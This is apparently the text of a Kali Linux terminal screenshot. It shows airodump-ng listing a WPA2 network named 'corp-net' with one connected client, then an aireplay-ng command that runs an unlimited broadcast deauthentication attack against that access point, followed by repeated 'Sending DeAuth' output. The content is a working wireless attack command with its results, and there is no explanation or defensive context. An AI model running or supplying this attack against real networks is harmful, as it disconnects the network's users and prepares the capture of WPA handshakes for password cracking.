 CH 11 ][ Elapsed: 4 mins ][ 2017-08-13 18:11 ][ interface wlan0 down
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
08:02:8E:D3:88:82 -18 0 2323 60324 0 11 54e. WPA2 CCMP PSK corp-net
BSSID STATION PWR Rate Lost Frames Probe
08:02:8E:D3:88:82 DC:A4:CA:67:3B:01 -36 54e- 1 0 61122
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -a 08:02:8E:D3:88:82 wlan0
18:11:16 Waiting for beacon frame (BSSID: 08:02:8E:D3:88:82) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:11:17 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:17 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:18 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:18 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:18 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:19 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:19 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:20 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:20 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:21 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:21 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
18:11:22 Sending DeAuth to broadcast -- BSSID: [08:02:8E:D3:88:82]
^C
root@kali:~#